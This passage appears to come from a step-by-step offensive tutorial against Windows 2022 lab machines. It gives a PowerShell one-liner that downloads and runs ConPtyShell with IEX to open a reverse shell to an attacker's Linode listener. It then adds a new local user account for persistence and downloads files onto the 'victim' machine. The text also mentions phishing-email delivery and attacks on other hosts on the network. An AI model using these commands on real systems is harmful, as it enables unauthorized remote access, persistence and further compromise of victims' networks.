
Like in Phase 2a, now that we have a listening server set up. We just need to get our target server connected to it and establish a reverse shell connection.
Run this script into the PowerShell command prompt.
IEX(IWR <https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke
-ConPtyShell.ps1> -UseBasicParsing); Invoke-ConPtyShell <Linode Server IP
Address> <PORT>
This is the same script ran in Phase 2a, if you wish to see an explanation of the script’s code please navigate to Phase 2a.
Be sure to replace <Linode Server IP Address> with the IP address of the Linode Server and <PORT> with the port number you used for the listener.
This script goes to the GitHub repository and downloads the code to the shell. This will spawn a fully interactive shell within the Windows environment and will send access back to the server listening on the other end of the netcat connection. ConPtyShell transforms the bash shell into a remote PowerShell.
Once the target server executes the command, it will connect to the listener on the Linode server and establish a reverse shell connection.
Congratulations on successfully spawning a reverse shell onto the victim's Windows 2022 (64-bit) Server Virtual Machine. This is a great accomplishment, and now that you have access to the computer's shell, you can explore a wide range of possibilities. For instance, you can use the shell to navigate through the victim's file system, view and modify files, and even install new software. Additionally, you can use the shell to execute various commands that can help you gain even more control over the victim's computer. This could include things like creating new user accounts, modifying system settings, and even launching attacks on other computers on the victim's network. With your newfound access to the victim's computer, the possibilities are truly endless, and it is up to you to decide how to make the most of this incredible opportunity.
Phase 3: Perform Actions on the Victim's Computer
Now that we have access to the victim's computer, we can perform a range of actions, including creating a new user account, logging in as that user, downloading files from the internet, and changing the desktop background.
Create New User Account (Windows Desktop)

Now that we have access to the shell of the computer, we can create our own account by running the following account into the terminal:
New-LocalUser -Name "<Insert Username>" -Description "<Insert Description">
-Password (ConvertTo-SecureString "<Insert Password>" -AsPlainText -Force)
Lets break this command down so that we understand what is going on here:
New-LocalUser: This is the cmdlet that creates a new local user account on the current system.-Name "<Insert Username>": This is the parameter used to specify the username for the new local user account.- Replace
<Insert Username>with the desired username for the account. -Description "<Insert Description>": This is the parameter used to specify a description for the new local user account.- Replace
<Insert Description>with a brief description of the account (e.g. "Would you like to play a game?"). -Password (ConvertTo-SecureString "<Insert Password>" -AsPlainText -Force): This is the parameter used to specify the password for the new local user account. The password must be in the form of a secure string, which can be generated using theConvertTo-SecureStringcmdlet.- The
ConvertTo-SecureStringcmdlet takes the plaintext password as input, converts it to a secure string format, and outputs the secure string. - The
-AsPlainTextoption is used to indicate that the input password is in plaintext format. - The
-Forceoption is used to bypass any confirmation prompts that may be displayed.
In summary, this code creates a new local user account on the current system with the specified username, description, and password. This can be useful for creating separate user accounts for different users or roles on a system to maintain security and organization.
💡 Note: You must open Powershell as an administrator on the victim machine in order to create a new account. For the purposes of this tutorial I’m assuming that the script contained in the malicious email makes sure to open Powershell as an administrator.
Navigate to the Users directory and list out the users with the following commands:
cd c:\\Users
ls

Create New User Account (Windows Server)
Now that we have access to the shell of the server, we can create our own account by running the following command in the PowerShell terminal:
New-LocalUser -Name "<Insert Username>" -Description "<Insert Description">
-Password (ConvertTo-SecureString "<Insert Password>" -AsPlainText -Force)
You will notice that this is the same command for the desktop version of this tutorial. The difference is that we do not have to run PowerShell specifically in administrator mode, because it is in that mode by default when dealing with a Windows server.


Download a file (image) from the internet (Windows Desktop)
Here I have navigated to the Desktop of the account that I just created.
To download an image from the internet run the following command:
Invoke-WebRequest -Uri "<Insert URL>" -OutFile "<Name of output file>"
This code is using the Invoke-WebRequest cmdlet in PowerShell to download a file from a specified URL and save it to a local file. Let’s break this command down so we know what’s going on here:
Invoke-WebRequest: This is the cmdlet that is used to make HTTP requests from PowerShell. It can be used to download files, access APIs, and perform other web-related tasks.-Uri "<Insert URL>": This is the parameter used to specify the URL of the file to download.- Replace
<Insert URL>with the URL of the file that you want to download. -OutFile "<Name of output file>": This is the parameter used to specify the filename and path to which the downloaded file will be saved.- Replace
<Name of output file>with the desired name and path for the output file.
In summary, this code is using PowerShell to download a file from a specified URL and save it to a local file. This can be useful for automating the download of files from the internet or for downloading files in a PowerShell script.
If successful, you should see the file show up on the Desktop.
Download a file (image) from the internet (Windows Server)
To download an image from the internet run the following command:
Invoke-WebRequest -Uri "<Insert URL>" -OutFile "<Name of output file>"

If successful you should see the file show up in the contents of the directory that you saved the file to. In the case of this example I saved the file to the desktop of the server.
